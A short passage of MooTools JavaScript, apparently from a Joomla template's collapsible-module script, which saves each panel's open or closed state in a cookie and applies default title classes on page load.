				Cookie.set(el.id,el.status,{duration:365});
			}

			if(!el.titleEl.className) el.titleEl.className=rightCollapseDefault;
			if(el.titleEl.className=='hide') el.hide();
		});
	}
});

window.addEvent ('load', function(e){
	var jamod = new JA_Collapse_Mod ($ES('.jamod'));
});
